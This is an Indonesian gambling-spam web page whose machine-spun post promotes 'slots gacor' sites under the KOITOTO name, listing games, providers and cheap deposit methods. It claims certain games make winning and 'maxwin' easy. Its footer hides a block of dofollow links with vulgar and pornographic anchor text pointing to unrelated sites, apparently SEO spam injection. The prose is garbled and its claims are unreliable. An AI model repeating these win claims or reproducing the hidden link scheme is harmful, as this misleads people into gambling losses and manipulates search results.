<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://forcefactorreviewsnow.com/koitoto-mari-masuk-di-situs-slots-gacor-saat-ini-pun-manokwari-utara/?amp=1"><link rel="amphtml" href="https://forcefactorreviewsnow.com/koitoto-mari-masuk-di-situs-slots-gacor-saat-ini-pun-manokwari-utara/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/cropped-index-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/cropped-index-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/cropped-index-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/cropped-index-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-499 single-format-standard wp-embed-responsive wp-theme-dusky-blog">

	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

	
		<header id="masthead" class="site-header">


	
	<!-- top-bar -->
	<div class="top-bar">
		<div class="container">
			<div class="top-wrapper">
				<div class="top-search"><form role="search" method="get" class="search-form" action="https://forcefactorreviewsnow.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
				



	<!-- social links -->
	<div class="social-links">
		<ul class="list-group list-group-horizontal list-inline">

			
			
			
			
			
			
			
		</ul>
	</div>
	<!-- social links -->
			</div>
		</div>
	</div>
	<!-- top-bar -->



	
		<div class="header-wrapper">
		<div class="container">
			<div class="site-header-wrapper">
				<div class="site-branding">
					
											
						<div class="site-identity">

															<div class="site-title">
									<a href="https://forcefactorreviewsnow.com/" rel="home" class="logo">Forcefactorreviewsnow</a>
								</div>
							

																						<div class="site-description">Mengenal Ragam Permainan di Agen Slot Online</div>
													</div>
					
				</div><!-- .site-branding -->

				<nav id="site-navigation" class="main-navigation">
					<button id="nav-icon3" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
						
  <span></span>
  <span></span>
  <span></span>
  <span></span>
					</button>
					<div class="menu-home-container"><ul id="primary-menu" class="menu"><li id="menu-item-10032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10032"><a href="https://forcefactorreviewsnow.com/">Home</a></li>
<li id="menu-item-10033" class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-10033"><a href="https://forcefactorreviewsnow.com/sample-page/">Sample Page</a></li>
<li id="menu-item-10034" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10034"><a href="https://forcefactorreviewsnow.com/category/agen-slot/">Agen Slot</a></li>
<li id="menu-item-10035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10035"><a href="https://forcefactorreviewsnow.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-10036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10036"><a href="https://forcefactorreviewsnow.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-10037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10037"><a href="https://forcefactorreviewsnow.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-10038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10038"><a href="https://forcefactorreviewsnow.com/category/roulette/">Roulette</a></li>
<li id="menu-item-10039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10039"><a href="https://forcefactorreviewsnow.com/category/taruhan-olahraga/">Taruhan Olahraga</a></li>
<li id="menu-item-10040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10040"><a href="https://forcefactorreviewsnow.com/category/togel-online/">Togel Online</a></li>
</ul></div>				</nav><!-- #site-navigation -->
			</div>
		</div>
		</div>
	</header><!-- #masthead -->

	

<div id="primary" class="inside-page content-area">
    <div class="container">
        <div class="main-wrapper">
                <section class="page-section full-width-view">
                    <div class="detail-content">

                                                    


<h1 class="page-title">KOITOTO : Mari Masuk di Situs Slots Gacor Saat ini Pun! Manokwari Utara</h1>

<div class="single-post">
    


<div class="post-content">

    <div class="ihead info">
        <ul class="list-inline">
                         
                                <li class="post-date"><i class="icon-calendar"></i> <a
                    href="https://forcefactorreviewsnow.com/2023/01/08/">January 8, 2023</a>
                </li>
            
                            
                <li class="post-author"><i class="icon-user"></i>
                    <a class="url fn n" href="https://forcefactorreviewsnow.com/author/admin/">
                                                                            <div class="author-image">
                                                            </div>
                                                admin                    </a>
                </li>
            
            </ul>


                            <span class="comments">
                            <svg width="20px" height="20px" viewBox="0 0 24 24" id="magicoon-Regular" xmlns="http://www.w3.org/2000/svg"><g id="comment-Regular"><path id="comment-Regular-2" data-name="comment-Regular" class="cls-1" d="M17,3.25H7A4.756,4.756,0,0,0,2.25,8V21a.75.75,0,0,0,1.28.53l2.414-2.414a1.246,1.246,0,0,1,.885-.366H17A4.756,4.756,0,0,0,21.75,14V8A4.756,4.756,0,0,0,17,3.25ZM20.25,14A3.254,3.254,0,0,1,17,17.25H6.829a2.73,2.73,0,0,0-1.945.806L3.75,19.189V8A3.254,3.254,0,0,1,7,4.75H17A3.254,3.254,0,0,1,20.25,8Z"/></g></svg>
                                <span>Comments Off<span class="screen-reader-text"> on KOITOTO : Mari Masuk di Situs Slots Gacor Saat ini Pun! Manokwari Utara</span></span>                            </span>


                    
        
    </div>


                        
                            <div class="category"> 
                                            <a href="https://forcefactorreviewsnow.com/category/agen-slot/">Agen Slot</a>
                                    </div>
            
        
         
        


    
                

    <article>
        
        <div class="inner-article-content">
        <p>Untuk Anda yang benar-benar di sini sangatlah suka dengan permainan slots pasti tak ada kelirunya untuk coba main pada web slots gacor. Dengan Anda masuk dan main di website ini lantas tentunya dapat mendapati banyak keuntungan. Dapat itu keuntungan materi serta non materi.</p>
<p>Buat Anda yang bakal masuk di web ini tentunya pula tidak cuma langsung demikian saja. Di sini lantas Anda pun butuh mengetahui apa yang sudah ada di site ini maka dari itu saat masuk didalamnya tidak ada rasa kesangsian kembali.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-8 aligncenter" src="https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/index-300x171.jpg" alt="" width="300" height="171" srcset="https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/index-300x171.jpg 300w, https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/index-1024x585.jpg 1024w, https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/index-768x439.jpg 768w, https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/index.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h2>Kenal terkait situs slots gacor</h2>
<p>Buat Anda yang benar-benar ingin ketahui lebih dalam perihal web ini pastilah dapat dalami apa sebagai data di website ini. Tapi, telah mengetahui belumlah ada data apa di website ini dan silahkan baca berikut:</p>
<h2>1. Games yang gacor</h2>
<p>Untuk Anda yang pengin masuk serta main di web-site ini pastilah penting disadari kalau betul-betul dengan masuk di blog ini ada begitu banyak permainan yang gacor. Apa Anda telah mengetahui ada permainan apa di web-site ini dan berikut pembicaraannya:<br />
• Gates of Olympus<br />
• Sweet bonanza<br />
• Aztec Gems<br />
• Wild west gold<br />
Pasti di sini juga masih ada sangat banyak games yang sangat bagus buat Anda permainkan. Tetapi, apabila memang pengin permainan yang sangat gacor pastinya hanya games yang ada pada atas barusan yang paling disarankan.</p>
<h2>2. Provider yang terkenal</h2>
<p>Tidak hanya permainan jika dengan masuk serta main pada web slots gacor pastilah segera akan mendapati sangat banyak provider yang popular. Tetapi betul-betul masih ada banyak yang belum ketahui ada provider apa. Di bawah ini ialah provider yang terkenal di site ini:<br />
• Pragmatic play<br />
• Habanero<br />
• Spadegaming<br />
• Microgaming<br />
• CQ9<br />
Pastilah di web-site ini juga masih ada banyak provider yang banyak sampai beberapa puluh provider. Tetapi, yang sangat populer di website ini memanglah provider yang ada pada atas barusan.</p>
<h2>3. Langkah deposit</h2>
<p>Setelah itu dengan masuk serta main di site ini juga tentunya Anda juga akan juga mendapati teknik deposit yang paling bervariasi. Betul-betul dahulu buat deposit di web-site ini cuman memanfaatkan bank dan saat ini malah buat deposit dapat gunakan begitu banyak sistem sebagai berikut:<br />
• Deposit lewat bank lokal seperti bank BCA, BNI, BRI, Berdikari, Danamon serta Panin Bank.<br />
• Deposit lewat e-wallet seperti Dana, Ovo, Go Pay dan LinkAja.<br />
• Deposit lewat pulsa melalui provider Telkomsel dan XL.</p>
<h2>4. Sedikitnya deposit yang murah</h2>
<p>Dengan Anda masuk dan main di website ini lantas pasti bukan cuma cara depositnya saja yang banyak. Karena dengan memanfaatkan web-site ini juga dapat merasai minimum deposit yang paling murah.<br />
Akan tetapi, sudah ketahui belum berapakah jumlah deposit yang ada pada blog ini. Sudah pasti Anda jadi pemain bisa deposit dengan nilai 10K saja. Pikirkan cuman nilai ini pastinya saat ini lantas Anda bisa juga langsung main dengan gampang.</p>
<h2>Mengetahui provider dalam web slots gacor</h2>
<p>Kemungkinan barusan di atas Anda udah sesaat mengenali perihal provider yang berada di situs slots gacor serta ini kali pastilah dapat mengenalinya lebih jauh kembali. Sampai ini juga butuh dijalankan buat Anda yang bisa masuk serta main di site ini. Ingin tahu apa sajakah? Yok baca sedetailnya:</p>
<h2><a href="https://forcefactorreviewsnow.com/">Situs slots gacor</a> &#8211; Pragmatic Play</h2>
<p>Buat Anda yang bisa masuk di blog ini tentu mesti kenalan dengan provider gacor yang berikut siapa kembali kalaupun bukan Pragmatic play. Buat yang belum mengetahui kalau provider Pragmatic Play ini adalah provider games yang paling berhasil di industri iGaming.</p>
<p>Sampai provider ini juga didalamnya menjajakan games yang multi produk umpamanya slots online, live kasino, judi bola, togel serta games online yang lain. Di mana siap semuanya games ini benar-benar sesungguhnya lantas ada juga di semua pasar, bahasa dan mata uang yang ditata sesuai sama obyek.</p>
<p>Sehingga sudah pasti memang tidaklah heran kalaupun provider pragmatic play ini bisa memberinya pengalaman yang paling imersif buat banyak pemainnya. Bahkan juga memanglah untuk sekarang ini juga sudah pasti provider pragmatic ini telah sukses masuk dalam daftar provider slots gacor yang benar-benar enteng menang lantaran pengabdiannya membuat permainan diminati pemain.</p>
<h2>Situs slots gacor &#8211; Joker123</h2>
<p>Lantas dengan Anda masuk dan main di web ini juga pasti akan kenalan dengan provider yang begitu menarik siapa kembali bila bukan Joker123. Untuk yang belum ketahui kalau provider Joker123 ini sebagai provider permainan slots yang sangat gacor.</p>
<p>Sampai provider ini juga punyai sangat banyak games yang tentu dapat melipur yang di-claim terpercaya serta terbaik di Indonesia. Di mana provider slots gacor satu ini benar-benar didalamnya menyediakan keluasaan buat beberapa pengagum provider Joker123.</p>
<h2>Situs slots gacor &#8211; Habanero</h2>
<p>Lalu di blog ini lantas pastinya Anda bakal berbicara dengan provider yang sangat gacor siapa kembali kalaupun bukan provider habanero. Buat yang belum mengetahui kalau provider Habanero ini yaitu provider yang menyiapkan permainan slots gacor terunggul.<br />
Kenapa? Pastilah karena dalam provider gacor ini terus melansirkan games terbaru yang pastilah sudah tentu enteng menang. Karena itu, pastinya ini amat pas buat ditempatkan saja ke daftar provider slots gacor yang gampang menang.</p>
<p>Dengan main di provider ini lantas sudah pasti Anda sebagai pemain di sini juga akan dapat memainkan dengan memakai paduan waktu perputaran games slots ini. Di mana mesin slots yang menawan dapat memberinya pengalaman terpilih buat banyak pemain.</p>
<h2>Situs slots gacor &#8211; PG Soft</h2>
<p>Saat Anda menetapkan untuk masuk dan main di web-site ini lantas tentunya segera akan langsung turut masuk di provider gacor PG Soft. Dengan main di provider ini pastilah adalah provider slots online sah yang menyiapkan banyak permainan slots.<br />
Sampai provider ini juga telah berumur lama yang udah bekerja sehabis sejak 2018 lama waktunya. Dengan begitu, pastinya tidaklah mengherankan bila memanglah provider PG Slots ini juga bisa dikategorikan selaku kelompok permainan slots anyar.</p>
<p>Buat yang pengen bermain di provider ini juga tentunya gampang sebab bisa dicapai di banyak piranti seperti iOS, Android dan HTML5. Perihal ini tentu telah sanggup perlihatkan jika ini merupakan provider papan atas. Alamiah bila banyak yang ingin masuk dan main didalamnya.</p>
<h2>Situs slots gacor &#8211; Microgaming</h2>
<p>Di web-site ini juga sudah pasti Anda akan dapat langsung mendapat provider yang amat gacor apalagi bila bukan provider Microgaming. Dapat di katakan jika provider Microgaming ini sediakan skema yang ditunjang oleh pelayanan basis permainan online legendaris.</p>
<p>Sampai provider Microgaming ini lantas kali pertama membuat software kasino pertama semenjak 94. Lumrah saja kalaupun memanglah provider ini udah jauh semakin profesional dalam membikin games slots terbaik.</p>
<h2>Situs slots gacor &#8211; Spadegaming</h2>
<p>Saat Anda memilih untuk masuk di web ini juga pastilah Anda langsung akan mendapati provider yang gacor yakni Spadegaming. Buat Anda yang mau tahu kalau provider Spadegaming ini adalah provider no 1 yang sediakan list game slots dengan feature SLOT4D terunggul.</p>
<p>Lantas games slots Spadegaming ini juga kerap memperoleh respond positif di mana selanjutnya calon kompetitior dunia sukses merajut kerja-sama dengan Spadegaming. Soal ini pastinya karena sudah bisa terbuktikan bisa memberi hasil keuntungan yang paling besar.</p>
<p>Maka mulai saat ini pastinya Anda tak usah berasa sangsi buat coba peruntungan lewat provider Spadegaming. Serta yok baiknya langsung coba untuk dapat mendapat keuntungan yang memikat.</p>
<h2>Situs slots gacor &#8211; Slot88</h2>
<p>Buat Anda yang masuk serta main di website ini lantas terang Anda juga dapat mendapati provider yang paling kece adalah Slot88. Untuk Anda yang mau tahu kalau provider SLOT88 ini merupakan tempat ajang bermain taruhan slots online.<br />
Di mana untuk dapat taruhan di dalam tempat ini sudah pasti jadi pemain butuh memakai uang kontan yang bisa dicapai lewat gadget. Dalam provider ini juga banyak juga macam games seperti Sportsbooks, Slots, Poker dan Dominoqq.<br />
Sampai semuanya ini juga sangat juga tenar dan sudah bekerja bersama dengan sponsor slots online tenar. Sampai di sini juga juga punyai lisensi international . Maka, tidaklah mengherankan kan jika memang ini yang amat dianjurkan.</p>
<h2>Metode putuskan situs slots gacor yang amat paling dipercaya serta sah</h2>
<p>Untuk Anda yang miliki impian main di web slots gacor yakini cuman masuk di blog yang sangat paling dipercaya. Tapi, apa sudah ketahui bagaimanakah caranya cari website yang paling dapat dipercaya dan bila tidak dapat baca berikut:</p>
<h2>Pastikan orisinalitas dari situs slots gacor</h2>
<p>Saat sebelum Anda akan main slots online, tentu di sini perlu yakinkan dahulu agar udah mendapati situs slots yang benar-benar dapat dipercaya. Kebanyakan ini dapat diperoleh secara mudah lewat informasi yang disatukan.<br />
Apa informasi itu bisanya mencakup tutorial pembayaran dari pemain yang awal mulanya pernah main di webnya. Apabila memang web-site ini punyai kenyataan, itu dia poin khusus jika situs itu benar-benar paling dipercaya dan nomor satu.</p>
<h2>Mempunyai bukti transfer kemenangan dalam website slots gacor</h2>
<p>Kebanyakan situs slots yang dapat dipercaya pastinya didalamnya benar-benar punyai negosiasi didalamnya. Soal ini pastilah untuk situs slots yang ringan maxwin telah bisa dibuktikan pastilah miliki anggota aktif yang kerap lakukan withdraw atau deposit tiap hari.<br />
Karena itu, pastinya Anda juga dapat juga mohon bukti transfer yang ada pada situs. Kalau benar-benar websitenya nyatanya memiliki argumen serta tak ingin memberinya realitas, pasti Anda juga perlu menghindar site ini.</p>
<h2>Winrate yang masuk logika di website slots gacor</h2>
<p>Sebelum saat main tentu Anda lantas penting cari dengan masuk di website slots online dengan lihat posisi situs slots apa benar-benar simpel maxwin. Serta kebanyakan pastinya web-site yang gampang maxwin ini dapat menjadi salah satunya rekomendasi buat Anda coba main.</p>
<h2>Games yang sangat gacor pada web slots gacor</h2>
<p>Buat Anda yang benar-benar ingin masuk dan main di site ini sudah pasti dapat mencoba games yang sangat gacor. Karena itu, untuk dapat raih kemenangan di web-site ini lantas akan kian ringan. Akan tetapi, telah mengetahui belum apa permainan yang gacor serta yok baca berikut:</p>
<h2>Situs slots gacor &#8211; Sugar rush</h2>
<p>Permainan yang gacor pertama ini tiba dari provider pragmatic play adalah sugar rush yang amat dicintai beberapa orang. Dengan main di permainan ini juga tentu pemain dapat peroleh gulungan yang dikepak dengan jelly baby serta gummy bears.<br />
Juga games ini juga didalamnya mempunyai 7&#215;7 paylines untuk dapat mencetak kemenangan secara gampang . Sehingga, benar-benar tidak aneh kalaupun banyak yang menganjurkan permainan yang ini.</p>
<h2>Situs slots gacor &#8211; Play Book of Golden Sands</h2>
<p>Kesempatan ini ada games yang gacor kembali dan asal dari provider pragmatic play ialah Play Book of Golden Sands. Buat yang main di web ini juga sudah pasti Anda akan rasakan bagaimana situasi main dengan bertajuk mesir serta pengganda alam liar.<br />
Juga games ini juga diperlengkapi dengan gulungan 6×3 dengan 729 trik menang Book of Golden Sands yang tibakan tiga bahkan juga lebih lambang yang bisa buka perputaran gratis yang memikat.</p>
<p>Di sini pun tentulah ada ikon random menjadi ikon pribadi yang luas sampai bahkan juga tutupi seluruhnya gulungan. Karena itu, pastinya ini yang hendak dapat buka kunci kemenangan besar dalam permainan slots gacor Book of Golden Sands sampai 10.000x!</p>
<h2>Situs slots online &#8211; Wild Hop&amp;Drop</h2>
<p>Bila Anda masuk di web-site ini lantas pasti masihlah ada games gacor dari provider pragmatic play adalah Wild Hop&amp;Drop. Juga permainan ini juga yang sekian lama ini telah menjadi satu diantara games dengan peringkat termashyur.<br />
Memang games ini masih di sebut ke games slots gacor terkini, namun malahan games ini pun punya penampilan yang demikian eksklusif. Serta pasti di games ini lantas ada juga 5 gulungan yang setelah itu dipisah ke 4 lines.<br />
Dan games ini juga mempunyai lines sampai sekitar 25. Lalu di permainan ini juga mempunyai spesifikasi menarik maka dari itu pemain akan dapat memperoleh 100 spin dalam sekali set saja.</p>
<h2>Situs slots gacor &#8211; Queen of Gods</h2>
<p>Paling akhir di sini lantas pastilah Anda akan mendapatkan games yang paling gacor masih dari provider pragmatic play ialah Queen of Gods. Juga games ini lantas digadangkan simpel sekali maxwin yang pasti akan memberi keuntungan.<br />
Tentang hal topik yang ada pada games ini miliki topik yang memperoleh ide dari Budaya Mesir Kuno. Juga dalam games ini juga sudah membopong 5 gulungan dengan 3 baris namun dikasihkan 45672 langkah biar pemain dapat menang di dalam permainan ini.<br />
Dalam permainan ini juga tentu miliki spek yang demikian menarik adalah feature Wild Scatters, 4 Jekpot, Gratis Spin Plus. Karena itu, pastilah Anda lantas dapat juga secara gampang memperoleh kemenangan optimal maka dari itu 5.000x taruhan.<br />
Demikianlah tadi data menarik perihal situs slots gacor serta berita games yang paling gacor hingga dapat ringan membuat Anda menang.</p>
        </div>

          </article>

</div>




<div class="ifoot info">



    


    
        <div class="tags">
                    </div>
    


</div>



<div class="author-post clearfix">
                <div class="author-image">
            <a href="https://forcefactorreviewsnow.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/36ae8b3fe762a7984c218791989bcc4d0867855da48531ff05c6cbb900609839?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/36ae8b3fe762a7984c218791989bcc4d0867855da48531ff05c6cbb900609839?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' decoding='async'/></a>
        </div>
        <div class="author-details">
        <h4><a
            href="https://forcefactorreviewsnow.com/author/admin/">admin</a>
        </h4>
        <p></p>
    </div>
</div>

</div>                                                
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://forcefactorreviewsnow.com/koitoto-mari-masuk-di-situs-slots-gacor-saat-ini-ilir-timur-i/" rel="prev">KOITOTO : Mari Masuk di Situs Slots Gacor Saat ini ! Ilir Timur I</a></div><div class="nav-next"><a href="https://forcefactorreviewsnow.com/koitoto-mari-masuk-di-situs-slots-gacor-saat-ini-pun-somolo-molo/" rel="next">KOITOTO : Mari Masuk di Situs Slots Gacor Saat ini Pun! Somolo &#8211; Molo</a></div></div>
	</nav>                        
                    </div><!-- /.end of deatil-content -->

                    

<div class="related-posts">
              
        <h2 class="main-title">Related Articles</h2>          
        <div class="post-holder">
                            <div class="news-snippet">

                    
                                                <a href="https://forcefactorreviewsnow.com/agen-judi-3d-slots-gacor-terpercaya-dengan-winrate-tinggi-dan-jackpot-besar/" rel="bookmark" class="featured-image">
                            <img width="640" height="369" src="https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn2l-br2h9-1024x590.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn2l-br2h9-1024x590.jpg 1024w, https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn2l-br2h9-300x173.jpg 300w, https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn2l-br2h9-768x442.jpg 768w, https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn2l-br2h9.jpg 1333w" sizes="auto, (max-width: 640px) 100vw, 640px" />                        </a>      

                           

                    <div class="summary">
                        <h5 class="news-title">
                            <a href="https://forcefactorreviewsnow.com/agen-judi-3d-slots-gacor-terpercaya-dengan-winrate-tinggi-dan-jackpot-besar/" rel="bookmark">
                                Agen Judi 3D Slots Gacor Terpercaya dengan Winrate Tinggi dan Jackpot Besar untuk Menang Maksimal                            </a>
                        </h5>                                

                        <div class="info">
                            <ul class="list-inline">
                                                                <li><i class="icon-calendar"></i> <a
                                    href="https://forcefactorreviewsnow.com/2026/01/20/">January 20, 2026</a>
                                </li>
                            </ul>
                        </div>

                                                    <div class="ifoot info">
                                <a href="https://forcefactorreviewsnow.com/agen-judi-3d-slots-gacor-terpercaya-dengan-winrate-tinggi-dan-jackpot-besar/" rel="bookmark" title=""
                                    class="readmore">Read More </a>
                                                                    <div class="social-share">
                                        <script type="text/javascript">
	var fb = 'Facebook';
	var twitter = 'Twitter';
	var pinterest = 'Pinterest';
	var linkedin = 'Linkedin';
</script>




<ul class="list-inline">

	<li>Share:</li>

	
	
	
		

</ul>                    
                                    </div>
                                                            </div>
                        
                    </div>
                </div>
                            <div class="news-snippet">

                    
                                                <a href="https://forcefactorreviewsnow.com/agen-judi-3d-slots-online-gacor-dengan-rtp-tinggi-dan-bonus-harian/" rel="bookmark" class="featured-image">
                            <img width="640" height="369" src="https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn3p-fo67y-1024x590.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn3p-fo67y-1024x590.jpg 1024w, https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn3p-fo67y-300x173.jpg 300w, https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn3p-fo67y-768x442.jpg 768w, https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn3p-fo67y.jpg 1333w" sizes="auto, (max-width: 640px) 100vw, 640px" />                        </a>      

                           

                    <div class="summary">
                        <h5 class="news-title">
                            <a href="https://forcefactorreviewsnow.com/agen-judi-3d-slots-online-gacor-dengan-rtp-tinggi-dan-bonus-harian/" rel="bookmark">
                                Agen Judi 3D Slots Online Gacor Dengan RTP Tinggi Dan Bonus Harian yang Menguntungkan                            </a>
                        </h5>                                

                        <div class="info">
                            <ul class="list-inline">
                                                                <li><i class="icon-calendar"></i> <a
                                    href="https://forcefactorreviewsnow.com/2026/01/19/">January 19, 2026</a>
                                </li>
                            </ul>
                        </div>

                                                    <div class="ifoot info">
                                <a href="https://forcefactorreviewsnow.com/agen-judi-3d-slots-online-gacor-dengan-rtp-tinggi-dan-bonus-harian/" rel="bookmark" title=""
                                    class="readmore">Read More </a>
                                                                    <div class="social-share">
                                        <script type="text/javascript">
	var fb = 'Facebook';
	var twitter = 'Twitter';
	var pinterest = 'Pinterest';
	var linkedin = 'Linkedin';
</script>




<ul class="list-inline">

	<li>Share:</li>

	
	
	
		

</ul>                    
                                    </div>
                                                            </div>
                        
                    </div>
                </div>
                            <div class="news-snippet">

                    
                                                <a href="https://forcefactorreviewsnow.com/agen-judi-3d-slots-gacor-terbaik-untuk-pemula-dan-pemain-profesional/" rel="bookmark" class="featured-image">
                            <img width="640" height="369" src="https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn7d-0zeme-1024x590.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn7d-0zeme-1024x590.jpg 1024w, https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn7d-0zeme-300x173.jpg 300w, https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn7d-0zeme-768x442.jpg 768w, https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn7d-0zeme.jpg 1333w" sizes="auto, (max-width: 640px) 100vw, 640px" />                        </a>      

                           

                    <div class="summary">
                        <h5 class="news-title">
                            <a href="https://forcefactorreviewsnow.com/agen-judi-3d-slots-gacor-terbaik-untuk-pemula-dan-pemain-profesional/" rel="bookmark">
                                Agen Judi 3D Slots Gacor Terbaik untuk Pemula dan Pemain Profesional Dalam Dunia Perjudian Online                            </a>
                        </h5>                                

                        <div class="info">
                            <ul class="list-inline">
                                                                <li><i class="icon-calendar"></i> <a
                                    href="https://forcefactorreviewsnow.com/2026/01/16/">January 16, 2026</a>
                                </li>
                            </ul>
                        </div>

                                                    <div class="ifoot info">
                                <a href="https://forcefactorreviewsnow.com/agen-judi-3d-slots-gacor-terbaik-untuk-pemula-dan-pemain-profesional/" rel="bookmark" title=""
                                    class="readmore">Read More </a>
                                                                    <div class="social-share">
                                        <script type="text/javascript">
	var fb = 'Facebook';
	var twitter = 'Twitter';
	var pinterest = 'Pinterest';
	var linkedin = 'Linkedin';
</script>




<ul class="list-inline">

	<li>Share:</li>

	
	
	
		

</ul>                    
                                    </div>
                                                            </div>
                        
                    </div>
                </div>
                                </div>
    </div>                </section> <!-- /.end of section -->

                <div class="sidebar">
<aside id="secondary" class="widget-area">
	<section id="custom_html-3" class="widget_text widget widget_custom_html"><h4 class="widget-title">Situs Judi Online</h4><div class="textwidget custom-html-widget"></div></section><section id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section></aside><!-- #secondary -->
</div>

        </div>
    </div>
</div>

    



	<footer id="colophon" class="site-footer">

		<div class="container">

			



	<!-- social links -->
	<div class="social-links">
		<ul class="list-group list-group-horizontal list-inline">

			
			
			
			
			
			
			
		</ul>
	</div>
	<!-- social links -->

			<div class="site-info">
				<div class="display:none" style="display:none">
<a href="https://u096.upnvirtual.edu.mx/" rel="dofollow">KONTOL</a>
<a href="https://u096.upnvirtual.edu.mx/" rel="dofollow">NGENTOD</a>
<a href="https://atacamatech.cl/nosotros/">bokep</a>
<a href="https://atacamatech.cl/nosotros/">bokep jepang</a>
<a href="https://atacamatech.cl/nosotros/">bokep</a>
<a href="https://atacamatech.cl/nosotros/">Bokep Ngentot</a>
<a href="https://www.the-business-of-patents.com/" rel="dofollow">KONTOL</a>
<a href="https://www.the-business-of-patents.com/" rel="dofollow">NGENTOD</a>
<a href="https://www.the-business-of-patents.com/" rel="dofollow">https://www.the-business-of-patents.com/</a>
<a href="https://www.popupgreens.co/" rel="dofollow">KONTOL</a>
<a href="https://www.popupgreens.co/" rel="dofollow">NGENTOD</a>
<a href="https://www.popupgreens.co/" rel="dofollow">https://www.popupgreens.co/</a>
<a href="https://www.boydsatellitegallery.com/" rel="dofollow">KONTOL</a>
<a href="https://www.boydsatellitegallery.com/" rel="dofollow">NGENTOD</a>
<a href="https://www.boydsatellitegallery.com/" rel="dofollow">https://www.boydsatellitegallery.com/</a>
<a href="https://www.tonywilsonboxing.com/west-midlands-boxing-lessons/" rel="dofollow">KONTOL</a>
<a href="https://www.tonywilsonboxing.com/west-midlands-boxing-lessons/" rel="dofollow">NGENTOD</a>
<a href="https://ioarch.it/newsletter/" rel="dofollow">KONTOL</a>
<a href="https://ioarch.it/newsletter/" rel="dofollow">NGENTOD</a>
<a href="https://www.cohereit.com/services.php" rel="dofollow">KONTOL</a>
<a href="https://www.cohereit.com/services.php" rel="dofollow">NGENTOD</a>
<a href="https://umkmkasuari.com/hubungi-kami" rel="dofollow">KONTOL</a>
<a href="https://umkmkasuari.com/hubungi-kami" rel="dofollow">NGENTOD</a>
<a href="https://watnn-card.com/emmm888" rel="dofollow">KONTOL</a>
<a href="https://watnn-card.com/emmm888" rel="dofollow">NGENTOD</a>
<a href="https://adsinfrastructure.com/career/" rel="dofollow">KONTOL</a>
<a href="https://adsinfrastructure.com/career/" rel="dofollow">NGENTOD</a>
<a href="https://choklate.paris/en" rel="dofollow">KONTOL</a>
<a href="https://choklate.paris/en" rel="dofollow">NGENTOD</a>
<a href="https://trenandeanexplorer.com/precios" rel="dofollow">KONTOL</a>
